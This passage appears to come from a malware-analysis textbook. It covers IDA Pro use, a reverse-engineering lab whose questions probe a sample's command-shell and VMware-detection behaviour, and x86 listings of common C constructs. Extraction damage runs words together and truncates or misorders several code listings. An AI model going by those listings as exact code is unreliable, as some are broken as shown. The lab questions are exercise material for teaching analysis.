Conclusionprint "Number of calls found: %d" % (len(functionCalls))for i in functionCalls:SetColor(i, CIC_ITEM, 0xc7fdff)Listing 5-6: Useful Python script to color all function callsUsing Commercial Plug-insAfter you have gained solid experience with IDA Pro, you should considerpurchasing a few commercial plug-ins, such as the Hex-Rays Decompiler andzynamics BinDiff. The Hex-Rays Decompiler is a useful plug-in that convertsIDA Pro disassembly into a human-readable, C-like pseudocode text. ReadingC-like code instead of disassembly can often speed up your analysis becauseit gets you closer to the original source code the malware author wrote.zynamics BinDiff is a useful tool for comparing two IDA Pro databases. Itallows you to pinpoint differences between malware variants, including newfunctions and differences between similar functions. One of its features is theability to provide a similarity rating when you’re comparing two pieces of malware.We describe these IDA Pro extensions more extensively in Appendix B.This chapter offered only a cursory exposure to IDA Pro. Throughout thisbook, we will use IDA Pro in our labs as we demonstrate interesting ways touse it.As you’ve seen, IDA Pro’s ability to view disassembly is only one smallaspect of its power. IDA Pro’s true power comes from its interactive ability,and we’ve discussed ways to use it to mark up disassembly to help performanalysis. We’ve also discussed ways to use IDA Pro to browse the assemblycode, including navigational browsing, utilizing the power of cross-references,and viewing graphs, which all speed up the analysis process.106 Chapter 5
LABSLab 5-1Analyze the malware found in the file Lab05-01.dll using only IDA Pro. Thegoal of this lab is to give you hands-on experience with IDA Pro. If you’vealready worked with IDA Pro, you may choose to ignore these questions andfocus on reverse-engineering the malware.Questions1. What is the address of DllMain?2. Use the Imports window to browse to gethostbyname. Where is the importlocated?3. How many functions call gethostbyname?4. Focusing on the call to gethostbyname located at 0x10001757, can you figureout which DNS request will be made?5. How many local variables has IDA Pro recognized for the subroutine at0x10001656?6. How many parameters has IDA Pro recognized for the subroutine at0x10001656?7. Use the Strings window to locate the string \cmd.exe /c in the disassembly.Where is it located?8. What is happening in the area of code that references \cmd.exe /c?9. In the same area, at 0x100101C8, it looks like dword_1008E5C4 is a globalvariable that helps decide which path to take. How does the malware setdword_1008E5C4? (Hint: Use dword_1008E5C4’s cross-references.)10. A few hundred lines into the subroutine at 0x1000FF58, a series of comparisonsuse memcmp to compare strings. What happens if the string comparisonto robotwork is successful (when memcmp returns 0)?11. What does the export PSLIST do?12. Use the graph mode to graph the cross-references from sub_10004E79.Which API functions could be called by entering this function? Based onthe API functions alone, what could you rename this function?13. How many Windows API functions does DllMain call directly? How manyat a depth of 2?14. At 0x10001358, there is a call to Sleep (an API function that takes oneparameter containing the number of milliseconds to sleep). Lookingbackward through the code, how long will the program sleep if this codeexecutes?15. At 0x10001701 is a call to socket. What are the three parameters?IDA Pro 107
16. Using the MSDN page for socket and the named symbolic constants functionalityin IDA Pro, can you make the parameters more meaningful?What are the parameters after you apply changes?17. Search for usage of the in instruction (opcode 0xED). This instruction isused with a magic string VMXh to perform VMware detection. Is that in usein this malware? Using the cross-references to the function that executesthe in instruction, is there further evidence of VMware detection?18. Jump your cursor to 0x1001D988. What do you find?19. If you have the IDA Python plug-in installed (included with the commercialversion of IDA Pro), run Lab05-01.py, an IDA Pro Python scriptprovided with the malware for this book. (Make sure the cursor is at0x1001D988.) What happens after you run the script?20. With the cursor in the same location, how do you turn this data into asingle ASCII string?21. Open the script with a text editor. How does it work?108 Chapter 5
RECOGNIZING C CODECONSTRUCTS IN ASSEMBLYIn Chapter 4, we reviewed the x86 architecture andits most common instructions. But successful reverseengineers do not evaluate each instruction individuallyunless they must. The process is just too tedious, andthe instructions for an entire disassembled program can number in thethousands or even millions. As a malware analyst, you must be able to obtaina high-level picture of code functionality by analyzing instructions as groups,focusing on individual instructions only as needed. This skill takes time todevelop.Let’s begin by thinking about how a malware author develops code todetermine how to group instructions. <strong>Malware</strong> is typically developed using ahigh-level language, most commonly C. A code construct is a code abstractionlevel that defines a functional property but not the details of its implementation.Examples of code constructs include loops, if statements, linked lists,switch statements, and so on. Programs can be broken down into individualconstructs that, when combined, implement the overall functionality of theprogram.This chapter is designed to start you on your way with a discussion ofmore than ten different C code constructs. We’ll examine each construct inassembly, although the purpose of this chapter is to assist you in doing the
everse: Your goal as a malware analyst will be to go from disassembly to highlevelconstructs. Learning in this reverse direction is often easier, becausecomputer programmers are accustomed to reading and understandingsource code.This chapter will focus on how the most common and difficult constructs,such as loops and conditional statements, are compiled. After you’ve built afoundation with these, you’ll learn how to develop a high-level picture of codefunctionality quickly.In addition to discussing the different constructs, we’ll also examine thedifferences between compilers, because compiler versions and settings canimpact how a particular construct appears in disassembly. We’ll evaluatetwo different ways that switch statements and function calls can be compiledusing different compilers. This chapter will dig fairly deeply into C code constructs,so the more you understand about C and programming in general,the more you’ll get out of it. For help with the C language, have a look at theclassic The C Programming Language by Brian Kernighan and Dennis Ritchie(Prentice-Hall, 1988). Most malware is written in C, although it is sometimeswritten in Delphi and C++. C is a simple language with a close relationship toassembly, so it is the most logical place for a new malware analyst to start.As you read this chapter, remember that your goal is to understand theoverall functionality of a program, not to analyze every single instruction.Keep this in mind, and don’t get bogged down with the minutiae. Focus onthe way programs work in general, not on how they do each particular thing.Global vs. Local VariablesGlobal variables can be accessed and used by any function in a program.Local variables can be accessed only by the function in which they aredefined. Both global and local variables are declared similarly in C, butthey look completely different in assembly.Following are two examples of C code for both global and local variables.Notice the subtle difference between the two. The global example, Listing 6-1,defines x and y variables outside the function. In the local example, Listing 6-2,the variables are defined within the function.int x = 1;int y = 2;void main(){x = x+y;printf("Total = %d\n", x);}Listing 6-1: A simple program with two global variablesvoid main(){int x = 1;110 Chapter 6
int y = 2;}x = x+y;printf("Total = %d\n", x);Listing 6-2: A simple program with two local variablesThe difference between the global and local variables in these C codeexamples is small, and in this case the program result is the same. But the disassembly,shown in Listings 6-3 and 6-4, is quite different. The global variablesare referenced by memory addresses, and the local variables are referencedby the stack addresses.In Listing 6-3, the global variable x is signified by dword_40CF60, a memorylocation at 0x40CF60. Notice that x is changed in memory when eax is movedinto dword_40CF60 at . All subsequent functions that utilize this variable willbe impacted.00401003 mov eax, dword_40CF6000401008 add eax, dword_40C0000040100E mov dword_40CF60, eax 00401013 mov ecx, dword_40CF6000401019 push ecx0040101A push offset aTotalD ;"total = %d\n"0040101F call printfListing 6-3: Assembly code for the global variable example in Listing 6-1In Listings 6-4 and 6-5, the local variable x is located on the stack at aconstant offset relative to ebp. In Listing 6-4, memory location [ebp-4] isused consistently throughout this function to reference the local variable x.This tells us that ebp-4 is a stack-based local variable that is referenced onlyin the function in which it is defined.00401006 mov dword ptr [ebp-4], 00040100D mov dword ptr [ebp-8], 100401014 mov eax, [ebp-4]00401017 add eax, [ebp-8]0040101A mov [ebp-4], eax0040101D mov ecx, [ebp-4]00401020 push ecx00401021 push offset aTotalD ; "total = %d\n"00401026 call printfListing 6-4: Assembly code for the local variable example in Listing 6-2, without labelingIn Listing 6-5, x has been nicely labeled by IDA Pro Disassembler withthe dummy name var_4. As we discussed in Chapter 5, dummy names can berenamed to meaningful names that reflect their function. Having this localvariable named var_4 instead of -4 simplifies your analysis, because once yourename var_4 to x, you won’t need to track the offset -4 in your head throughoutthe function.Recognizing C Code Constructs in Assembly 111
00401006 mov [ebp+var_4], 00040100D mov [ebp+var_8], 100401014 mov eax, [ebp+var_4]00401017 add eax, [ebp+var_8]0040101A mov [ebp+var_4], eax0040101D mov ecx, [ebp+var_4]00401020 push ecx00401021 push offset aTotalD ; "total = %d\n"00401026 call printfListing 6-5: Assembly code for the local variable example shown in Listing 6-2, with labelingDisassembling Arithmetic OperationsMany different types of math operations can be performed in C programming,and we’ll present the disassembly of those operations in this section.Listing 6-6 shows the C code for two variables and a variety of arithmeticoperations. Two of these are the -- and ++ operations, which are used to decrementby 1 and increment by 1, respectively. The % operation performs themodulo between the two variables, which is the remainder after performing adivision operation.int a = 0;int b = 1;a = a + 11;a = a - b;a--;b++;b = a % 3;Listing 6-6: C code with two variables and a variety of arithmeticListing 6-7 shows the assembly for the C code shown in Listing 6-6, whichcan be broken down to translate back to C.00401006 mov [ebp+var_4], 00040100D mov [ebp+var_8], 100401014 mov eax, [ebp+var_4] 00401017 add eax, 0Bh0040101A mov [ebp+var_4], eax0040101D mov ecx, [ebp+var_4]00401020 sub ecx, [ebp+var_8] 00401023 mov [ebp+var_4], ecx00401026 mov edx, [ebp+var_4]00401029 sub edx, 1 0040102C mov [ebp+var_4], edx0040102F mov eax, [ebp+var_8]00401032 add eax, 1 00401035 mov [ebp+var_8], eax00401038 mov eax, [ebp+var_4]0040103B cdq0040103C mov ecx, 3112 Chapter 6
00401041 idiv ecx00401043 mov [ebp+var_8], edx Listing 6-7: Assembly code for the arithmetic example in Listing 6-6In this example, a and b are local variables because they are referencedby the stack. IDA Pro has labeled a as var_4 and b as var_8. First, var_4 andvar_8 are initialized to 0 and 1, respectively. a is moved into eax , and then0x0b is added to eax, thereby incrementing a by 11. b is then subtractedfrom a . (The compiler decided to use the sub and add instructions and , instead of the inc and dec functions.)The final five assembly instructions implement the modulo. When performingthe div or idiv instruction , you are dividing edx:eax by the operandand storing the result in eax and the remainder in edx. That is why edx is movedinto var_8 .Recognizing if StatementsProgrammers use if statements to alter program execution based on certainconditions. if statements are common in C code and disassembly. We’ll examinebasic and nested if statements in this section. Your goal should be to learnhow to recognize different types of if statements.Listing 6-8 displays a simple if statement in C with the assembly for thiscode shown in Listing 6-9. Notice the conditional jump jnz at . There mustbe a conditional jump for an if statement, but not all conditional jumps correspondto if statements.int x = 1;int y = 2;if(x == y){printf("x equals y.\n");}else{printf("x is not equal to y.\n");}Listing 6-8: C code if statement example00401006 mov [ebp+var_8], 10040100D mov [ebp+var_4], 200401014 mov eax, [ebp+var_8]00401017 cmp eax, [ebp+var_4] 0040101A jnz short loc_40102B 0040101C push offset aXEqualsY_ ; "x equals y.\n"00401021 call printf00401026 add esp, 400401029 jmp short loc_401038 0040102B loc_40102B:0040102B push offset aXIsNotEqualToY ; "x is not equal to y.\n"00401030 call printfListing 6-9: Assembly code for the if statement example in Listing 6-8Recognizing C Code Constructs in Assembly 113
As you can see in Listing 6-9, a decision must be made before the codeinside the if statement in Listing 6-8 will execute. This decision correspondsto the conditional jump (jnz) shown at . The decision to jump is madebased on the comparison (cmp), which checks to see if var_4 equals var_8(var_4 and var_8 correspond to x and y in our source code) at . If the valuesare not equal, the jump occurs, and the code prints "x is not equal to y.";otherwise, the code continues the path of execution and prints "x equals y."Notice also the jump (jmp) that jumps over the else section of the codeat . It is important that you recognize that only one of these two code pathscan be taken.Analyzing Functions Graphically with IDA ProIDA Pro has a graphing tool that is useful in recognizing constructs, as shownin Figure 6-1. This feature is the default view for analyzing functions.Figure 6-1 shows a graph of the assembly code example in Listing 6-9.As you can see, two different paths ( and ) of code execution lead to theend of the function, and each path prints a different string. Code path willprint "x equals y.", and will print "x is not equal to y."IDA Pro adds false and true labels at the decision points at thebottom of the upper code box. As you can imagine, graphing a functioncan greatly speed up the reverse-engineering process.Recognizing Nested if StatementsListing 6-10 shows C code for a nested if statement that is similar to Listing 6-8,except that two additional if statements have been added within the originalif statement. These additional statements test to determine whether z is equalto 0.int x = 0;int y = 1;int z = 2;if(x == y){if(z==0){printf("z is zero and x = y.\n");}else{printf("z is non-zero and x = y.\n");}}else{if(z==0){printf("z zero and x != y.\n");}else{printf("z non-zero and x != y.\n");}}Listing 6-10: C code for a nested if statement114 Chapter 6
sub_401000:push ebpmov ebp, espsub esp, 8mov [ebp+var_8], 1mov [ebp+var_4], 2mov eax, [ebp+var_8]cmp eax, [ebp+var_4]jnz short loc_40102B false truepush offset aXEqualsY_; "x equals y.\n"call sub_40103Eadd esp, 4jmp short loc_401038loc_40102B:push offset aXIsNotEqualToY; "x is not equal to y.\n"call sub_40103Eadd esp, 4loc_401038:xor eax, eaxmov esp, ebppop ebpretnFigure 6-1: Disassembly graph for the if statement example in Listing 6-9Despite this minor change to the C code, the assembly code is more complicated,as shown in Listing 6-11.00401006 mov [ebp+var_8], 00040100D mov [ebp+var_4], 100401014 mov [ebp+var_C], 20040101B mov eax, [ebp+var_8]0040101E cmp eax, [ebp+var_4]00401021 jnz short loc_401047 00401023 cmp [ebp+var_C], 000401027 jnz short loc_401038 00401029 push offset aZIsZeroAndXY_ ; "z is zero and x = y.\n"0040102E call printf00401033 add esp, 400401036 jmp short loc_40104500401038 loc_401038:00401038 push offset aZIsNonZeroAndX ; "z is non-zero and x = y.\n"0040103D call printf00401042 add esp, 4Recognizing C Code Constructs in Assembly 115
00401045 loc_401045:00401045 jmp short loc_40106900401047 loc_401047:00401047 cmp [ebp+var_C], 00040104B jnz short loc_40105C 0040104D push offset aZZeroAndXY_ ; "z zero and x != y.\n"00401052 call printf00401057 add esp, 40040105A jmp short loc_4010690040105C loc_40105C:0040105C push offset aZNonZeroAndXY_ ; "z non-zero and x != y.\n"00401061 call printf00401061Listing 6-11: Assembly code for the nested if statement example shown in Listing 6-10As you can see, three different conditional jumps occur. The first occursif var_4 does not equal var_8 at . The other two occur if var_C is not equal tozero at and .Recognizing LoopsLoops and repetitive tasks are very common in all software, and it is importantthat you are able to recognize them.Finding for LoopsThe for loop is a basic looping mechanism used in C programming. for loopsalways have four components: initialization, comparison, execution instructions,and the increment or decrement.Listing 6-12 shows an example of a for loop.int i;for(i=0; i
taken, the printf instruction will execute, and an unconditional jump occursat , which causes the increment to occur.00401004 mov [ebp+var_4], 0 0040100B jmp short loc_401016 0040100D loc_40100D:0040100D mov eax, [ebp+var_4] 00401010 add eax, 100401013 mov [ebp+var_4], eax 00401016 loc_401016:00401016 cmp [ebp+var_4], 64h 0040101A jge short loc_40102F 0040101C mov ecx, [ebp+var_4]0040101F push ecx00401020 push offset aID ; "i equals %d\n"00401025 call printf0040102A add esp, 80040102D jmp short loc_40100D Listing 6-13: Assembly code for the for loop example in Listing 6-12A for loop can be recognized using IDA Pro’s graphing mode, as shownin Figure 6-2.sub_401000:push ebpmov ebp, esppush ecxmov [ebp+var_4], 0jmp short loc_401016loc_401016:cmp [ebp+var_4], 64hjge short loc_40102Ffalsetruemov ecx, [ebp+var_4]push ecxpush offset aIEqualsD; "i equals %d\n"call sub_401035add esp, 8jmp short loc_40100Dloc_40100D:mov eax, [ebp+var_4]add eax, 1mov [ebp+var_4], eaxloc_40102F:xor eax, eaxmov esp, ebppop ebpretnFigure 6-2: Disassembly graph for the for loop example in Listing 6-13Recognizing C Code Constructs in Assembly 117
In the figure, the upward pointing arrow after the increment code indicatesa loop. These arrows make loops easier to recognize in the graph viewthan in the standard disassembly view. The graph displays five boxes: The topfour are the components of the for loop (initialization, comparison, execution,and increment, in that order). The box on the bottom right is the functionepilogue, which we described in Chapter 4 as the portion of a functionresponsible for cleaning up the stack and returning.Finding while LoopsThe while loop is frequently used by malware authors to loop until a conditionis met, such as receiving a packet or command. while loops look similarto for loops in assembly, but they are easier to understand. The while loop inListing 6-14 will continue to loop until the status returned from checkResultis 0.int status=0;int result = 0;while(status == 0){result = performAction();status = checkResult(result);}Listing 6-14: C code for a while loopThe assembly code in Listing 6-15 looks similar to the for loop, exceptthat it lacks an increment section. A conditional jump occurs at and anunconditional jump at , but the only way for this code to stop executingrepeatedly is for that conditional jump to occur.00401036 mov [ebp+var_4], 00040103D mov [ebp+var_8], 000401044 loc_401044:00401044 cmp [ebp+var_4], 000401048 jnz short loc_401063 0040104A call performAction0040104F mov [ebp+var_8], eax00401052 mov eax, [ebp+var_8]00401055 push eax00401056 call checkResult0040105B add esp, 40040105E mov [ebp+var_4], eax00401061 jmp short loc_401044 Listing 6-15: Assembly code for the while loop example in Listing 6-14118 Chapter 6
Understanding Function Call ConventionsIn Chapter 4, we discussed how the stack and the call instruction are usedfor function calls. Function calls can appear differently in assembly code,and calling conventions govern the way the function call occurs. Theseconventions include the order in which parameters are placed on the stackor in registers, and whether the caller or the function called (the callee) isresponsible for cleaning up the stack when the function is complete.The calling convention used depends on the compiler, among otherfactors. There are often subtle differences in how compilers implementthese conventions, so it can be difficult to interface code that is compiledby different compilers. However, you need to follow certain conventionswhen using the Windows API, and these are uniformly implemented forcompatibility (as discussed in Chapter 7).We will use the pseudocode in Listing 6-16 to describe each of the callingconventions.int test(int x, int y, int z);int a, b, c, ret;ret = test(a, b, c);Listing 6-16: Pseudocode for a function callThe three most common calling conventions you will encounter arecdecl, stdcall, and fastcall. We discuss the key differences between them inthe following sections.NOTEAlthough the same conventions can be implemented differently between compilers, we’llfocus on the most common ways they are used.cdeclcdecl is one of the most popular conventions and was described in Chapter 4when we introduced the stack and function calls. In cdecl, parameters arepushed onto the stack from right to left, the caller cleans up the stack whenthe function is complete, and the return value is stored in EAX. Listing 6-17shows an example of what the disassembly would look like if the code in Listing6-16 were compiled to use cdecl.push cpush bpush acall testadd esp, 12mov ret, eaxListing 6-17: cdecl function callRecognizing C Code Constructs in Assembly 119
Notice in the highlighted portion that the stack is cleaned up by thecaller. In this example, the parameters are pushed onto the stack from rightto left, beginning with c.stdcallThe popular stdcall convention is similar to cdecl, except stdcall requires thecallee to clean up the stack when the function is complete. Therefore, the addinstruction highlighted in Listing 6-17 would not be needed if the stdcallconvention were used, since the function called would be responsible forcleaning up the stack.The test function in Listing 6-16 would be compiled differently understdcall, because it must be concerned with cleaning up the stack. Its epiloguewould need to take care of the cleanup.stdcall is the standard calling convention for the Windows API. Any codecalling these API functions will not need to clean up the stack, since that’sthe responsibility of the DLLs that implement the code for the API function.fastcallThe fastcall calling convention varies the most across compilers, but it generallyworks similarly in all cases. In fastcall, the first few arguments (typicallytwo) are passed in registers, with the most commonly used registers beingEDX and ECX (the Microsoft fastcall convention). Additional argumentsare loaded from right to left, and the calling function is usually responsiblefor cleaning up the stack, if necessary. It is often more efficient to use fastcallthan other conventions, because the code doesn’t need to involve the stackas much.Push vs. MoveIn addition to using the different calling conventions described so far, compilersmay also choose to use different instructions to perform the sameoperation, usually when the compiler decides to move rather than pushthings onto the stack. Listing 6-18 shows a C code example of a functioncall. The function adder adds two arguments and returns the result. Themain function calls adder and prints the result using printf.int adder(int a, int b){return a+b;}void main(){int x = 1;int y = 2;}printf("the function returned the number %d\n", adder(x,y));Listing 6-18: C code for a function call120 Chapter 6
The assembly code for the adder function is consistent across compilersand is displayed in Listing 6-19. As you can see, this code adds arg_0 toarg_4 and stores the result in EAX. (As discussed in Chapter 4, EAX stores thereturn value.)00401730 push ebp00401731 mov ebp, esp00401733 mov eax, [ebp+arg_0]00401736 add eax, [ebp+arg_4]00401739 pop ebp0040173A retnListing 6-19: Assembly code for the adder function in Listing 6-18Table 6-1 displays different calling conventions used by two differentcompilers: Microsoft Visual Studio and GNU Compiler Collection (GCC).On the left, the parameters for adder and printf are pushed onto the stackbefore the call. On the right, the parameters are moved onto the stack beforethe call. You should be prepared for both types of calling conventions, becauseas an analyst, you won’t have control over the compiler. For example, oneinstruction on the left does not correspond to any instruction on the right.This instruction restores the stack pointer, which is not necessary on theright because the stack pointer is never altered.NOTERemember that even when the same compiler is used, there can be differences in callingconventions depending on the various settings and options.Table 6-1: Assembly Code for a Function Call with Two Different Calling ConventionsVisual Studio version00401746 mov [ebp+var_4], 10040174D mov [ebp+var_8], 200401754 mov eax, [ebp+var_8]00401757 push eax00401758 mov ecx, [ebp+var_4]0040175B push ecx0040175C call adder00401761 add esp, 800401764 push eax00401765 push offset TheFunctionRet0040176A call ds:printfGCC version00401085 mov [ebp+var_4], 10040108C mov [ebp+var_8], 200401093 mov eax, [ebp+var_8]00401096 mov [esp+4], eax0040109A mov eax, [ebp+var_4]0040109D mov [esp], eax004010A0 call adder004010A5 mov [esp+4], eax004010A9 mov [esp], offset TheFunctionRet004010B0 call printfAnalyzing switch Statementsswitch statements are used by programmers (and malware authors) to make adecision based on a character or integer. For example, backdoors commonlyselect from a series of actions using a single byte value. switch statements arecompiled in two common ways: using the if style or using jump tables.Recognizing C Code Constructs in Assembly 121
If StyleListing 6-20 shows a simple switch statement that uses the variable i. Dependingon the value of i, the code under the corresponding case value will be executed.switch(i){case 1:printf("i = %d", i+1);break;case 2:printf("i = %d", i+2);break;case 3:printf("i = %d", i+3);break;default:break;}Listing 6-20: C code for a three-option switch statementThis switch statement has been compiled into the assembly code shownin Listing 6-21. It contains a series of conditional jumps between and .The conditional jump determination is made by the comparison that occursdirectly before each jump.The switch statement has three options, shown at , , and . Thesecode sections are independent of each other because of the unconditionaljumps to the end of the listing. (You’ll probably find that switch statementsare easier to understand using the graph shown in Figure 6-3.)00401013 cmp [ebp+var_8], 100401017 jz short loc_401027 00401019 cmp [ebp+var_8], 20040101D jz short loc_40103D0040101F cmp [ebp+var_8], 300401023 jz short loc_40105300401025 jmp short loc_401067 00401027 loc_401027:00401027 mov ecx, [ebp+var_4] 0040102A add ecx, 10040102D push ecx0040102E push offset unk_40C000 ; i = %d00401033 call printf00401038 add esp, 80040103B jmp short loc_4010670040103D loc_40103D:0040103D mov edx, [ebp+var_4] 00401040 add edx, 200401043 push edx00401044 push offset unk_40C004 ; i = %d00401049 call printf0040104E add esp, 800401051 jmp short loc_401067122 Chapter 6
00401053 loc_401053:00401053 mov eax, [ebp+var_4] 00401056 add eax, 300401059 push eax0040105A push offset unk_40C008 ; i = %d0040105F call printf00401064 add esp, 8Listing 6-21: Assembly code for the switch statement example in Listing 6-20Figure 6-3 breaks down each of the switch options by splitting up the codeto be executed from the next decision to be made. Three of the boxes in thefigure, labeled , , and , correspond directly to the case statement’s threedifferent options. Notice that all of these boxes terminate at the bottom box,which is the end of the function. You should be able to use this graph to seethe three checks the code must go through when var_8 is greater than 3.From this disassembly, it is difficult, if not impossible, to know whetherthe original code was a switch statement or a sequence of if statements,because a compiled switch statement looks like a group of if statements—both can contain a bunch of cmp and Jcc instructions. When performing yourdisassembly, you may not always be able to get back to the original sourcecode, because there may be multiple ways to represent the same code constructsin assembly, all of which are valid and equivalent.Jump TableThe next disassembly example is commonly found with large, contiguousswitch statements. The compiler optimizes the code to avoid needing to makeso many comparisons. For example, if in Listing 6-20 the value of i were 3,three different comparisons would take place before the third case was executed.In Listing 6-22, we add one case to Listing 6-20 (as you can see by comparingthe listings), but the assembly code generated is drastically different.switch(i){case 1:printf("i = %d", i+1);break;case 2:printf("i = %d", i+2);break;case 3:printf("i = %d", i+3);break;case 4:printf("i = %d", i+3);break;default:break;}Listing 6-22: C code for a four-option switch statementRecognizing C Code Constructs in Assembly 123
sub_401000:push ebpmov ebp, espsub esp, 8mov [ebp+var_4], 3mov eax, [ebp+var_4]mov [ebp+var_8], eaxcmp [ebp+var_8], 1jz short loc_401027falsetruetrue00401019:cmp [ebp+var_8], 2jz short loc_40103Dfalseloc_401027:mov ecx, [ebp+var_4]add ecx, 1push ecxpush offset aID ; "i = %d"call sub_40106Dadd esp, 8jmp short loc_401067loc_40103D:mov edx, [ebp+var_4]add edx, 2push edxpush offset aID_0 ; "i = %d"call sub_40106Dadd esp, 8jmp short loc_4010670040101F:cmp [ebp+var_8], 3jz short loc_401053truefalseloc_401053:mov eax, [ebp+var_4]add eax, 3push eaxpush offset aID_1 ; "i = %d"call sub_40106Dadd esp, 800401025:jmp short loc_401067loc_401067:xor eax, eaxmov esp, ebppop ebpretnFigure 6-3: Disassembly graph of the if style switch statement example in Listing 6-21124 Chapter 6
The more efficient assembly code in Listing 6-23 uses a jump table, shownat , which defines offsets to additional memory locations. The switch variableis used as an index into the jump table.In this example, ecx contains the switch variable, and 1 is subtracted fromit in the first line. In the C code, the switch table range is 1 through 4, andthe assembly code must adjust it to 0 through 3 so that the jump table can beproperly indexed. The jump instruction at is where the target is based onthe jump table.In this jump instruction, edx is multiplied by 4 and added to the base ofthe jump table (0x401088) to determine which case code block to jump to. Itis multiplied by 4 because each entry in the jump table is an address that is4 bytes in size.00401016 sub ecx, 100401019 mov [ebp+var_8], ecx0040101C cmp [ebp+var_8], 300401020 ja short loc_40108200401022 mov edx, [ebp+var_8]00401025 jmp ds:off_401088[edx*4] 0040102C loc_40102C:...00401040 jmp short loc_40108200401042 loc_401042:...00401056 jmp short loc_40108200401058 loc_401058:...0040106C jmp short loc_4010820040106E loc_40106E:...00401082 loc_401082:00401082 xor eax, eax00401084 mov esp, ebp00401086 pop ebp00401087 retn00401087 _main endp00401088 off_401088 dd offset loc_40102C0040108Cdd offset loc_40104200401090 dd offset loc_40105800401094 dd offset loc_40106EListing 6-23: Assembly code for the switch statement example in Listing 6-22The graph in Figure 6-4 for this type of switch statement is clearer thanthe standard disassembly view.Recognizing C Code Constructs in Assembly 125
sub_401000:push ebpmov ebp, espsub esp, 8mov [ebp+var_4], 3mov eax, [ebp+var_4]mov [ebp+var_8], eaxmov ecx, [ebp+var_8]sub ecx, 1mov [ebp+var_8], ecxcmp [ebp+var_8], 3ja short loc_401082trueloc_40106E:mov eax, [ebp+var_4]add eax, 3push eaxpush offset aID_2 ; "i = %d"call sub_401098add esp, 8loc_401082:xor eax, eaxmov esp, ebppop ebpretnmovjmpfalseedx, [ebp+var_8]ds:off_401088[edx*4]loc_401042:mov ecx, [ebp+var_4]add ecx, 2push ecxpush offset aID_0 ; "i = %d"call sub_401098add esp, 8jmp short loc_401082loc_401058:mov edx, [ebp+var_4]add edx, 3push edxpush offset aID_1 ; "i = %d"call sub_401098add esp, 8jmp short loc_401082loc_40102C:mov eax, [ebp+var_4]add eax, 1push eaxpush offset aID ; "i = %d"call sub_401098add esp, 8jmp short loc_401082Figure 6-4: Disassembly graph of jump table switch statement exampleAs you can see, each of the four cases is broken down clearly into separateassembly code chunks. These chunks appear one after another in a columnafter the jump table determines which one to use. Notice that all ofthese boxes and the initial box terminate at the right box, which is the endof the function.126 Chapter 6
Disassembling ArraysArrays are used by programmers to define an ordered set of similar dataitems. <strong>Malware</strong> sometimes uses an array of pointers to strings that containmultiple hostnames that are used as options for connections.Listing 6-24 shows two arrays used by one program, both of which areset during the iteration through the for loop. Array a is locally defined, andarray b is globally defined. These definitions will impact the assembly code.int b[5] = {123,87,487,7,978};void main(){int i;int a[5];}for(i = 0; i
In this listing, the base address of array b corresponds to dword_40A000,and the base address of array a corresponds to var_14. Since these are botharrays of integers, each element is of size 4, although the instructions at and differ for accessing the two arrays. In both cases, ecx is used as theindex, which is multiplied by 4 to account for the size of the elements. Theresulting value is added to the base address of the array to access the properarray element.Identifying StructsStructures (or structs, for short) are similar to arrays, but they comprise elementsof different types. Structures are commonly used by malware authorsto group information. It’s sometimes easier to use a structure than to maintainmany different variables independently, especially if many functionsneed access to the same group of variables. (Windows API functions oftenuse structures that must be created and maintained by the calling program.)In Listing 6-26, we define a structure at made up of an integer array, acharacter, and a double. In main, we allocate memory for the structure andpass the struct to the test function. The struct gms defined at is a globalvariable.struct my_structure { int x[5];char y;double z;};struct my_structure *gms; void test(struct my_structure *q){int i;q->y = 'a';q->z = 15.6;for(i = 0; ix[i] = i;}}void main(){gms = (struct my_structure *) malloc(sizeof(struct my_structure));test(gms);}Listing 6-26: C code for a struct example128 Chapter 6
Structures (like arrays) are accessed with a base address used as a startingpointer. It is difficult to determine whether nearby data types are part of thesame struct or whether they just happen to be next to each other. Dependingon the structure’s context, your ability to identify a structure can have a significantimpact on your ability to analyze malware.Listing 6-27 shows the main function from Listing 6-26, disassembled.Since the struct gms is a global variable, its base address will be the memorylocation dword_40EA30 as shown in Listing 6-27. The base address of this structureis passed to the sub_401000 (test) function via the push eax at .00401050 push ebp00401051 mov ebp, esp00401053 push 20h00401055 call malloc0040105A add esp, 40040105D mov dword_40EA30, eax00401062 mov eax, dword_40EA3000401067 push eax 00401068 call sub_4010000040106D add esp, 400401070 xor eax, eax00401072 pop ebp00401073 retnListing 6-27: Assembly code for the main function in the struct example in Listing 6-26Listing 6-28 shows the disassembly of the test method shown in Listing6-26. arg_0 is the base address of the structure. Offset 0x14 stores thecharacter within the struct, and 0x61 corresponds to the letter a in ASCII.00401000 push ebp00401001 mov ebp, esp00401003 push ecx00401004 mov eax,[ebp+arg_0]00401007 mov byte ptr [eax+14h], 61h0040100B mov ecx, [ebp+arg_0]0040100E fld ds:dbl_40B120 00401014 fstp qword ptr [ecx+18h]00401017 mov [ebp+var_4], 00040101E jmp short loc_40102900401020 loc_401020:00401020 mov edx,[ebp+var_4]00401023 add edx, 100401026 mov [ebp+var_4], edx00401029 loc_401029:00401029 cmp [ebp+var_4], 50040102D jge short loc_40103D0040102F mov eax,[ebp+var_4]00401032 mov ecx,[ebp+arg_0]Recognizing C Code Constructs in Assembly 129
00401035 mov edx,[ebp+var_4]00401038 mov [ecx+eax*4],edx 0040103B jmp short loc_4010200040103D loc_40103D:0040103D mov esp, ebp0040103F pop ebp00401040 retnListing 6-28: Assembly code for the test function in the struct example in Listing 6-26We can tell that offset 0x18 is a double because it is used as part of afloating-point instruction at . We can also tell that integers are moved intooffset 0, 4, 8, 0xC, and 0x10 by examining the for loop and where these offsetsare accessed at . We can infer the contents of the structure from thisanalysis.In IDA Pro, you can create structures and assign them to memoryreferences using the T hotkey. Doing this will change the instruction mov[eax+14h], 61h to mov [eax + my_structure.y], 61h. The latter is easier to read,and marking structures can often help you understand the disassembly morequickly, especially if you are constantly viewing the structure used. To use theT hotkey effectively in this example, you would need to create the my_structurestructure manually using IDA Pro’s structure window. This can be a tediousprocess, but it can be helpful for structures that you encounter frequently.Analyzing Linked List TraversalA linked list is a data structure that consists of a sequence of data records,and each record includes a field that contains a reference (link) to the nextrecord in the sequence. The principal benefit of using a linked list over anarray is that the order of the linked items can differ from the order in whichthe data items are stored in memory or on disk. Therefore, linked listsallow the insertion and removal of nodes at any point in the list.Listing 6-29 shows a C code example of a linked list and its traversal.This linked list consists of a series of node structures named pnode, and it ismanipulated with two loops. The first loop at creates 10 nodes and fillsthem with data. The second loop at iterates over all the records andprints their contents.struct node{int x;struct node * next;};typedef struct node pnode;void main(){pnode * curr, * head;int i;130 Chapter 6
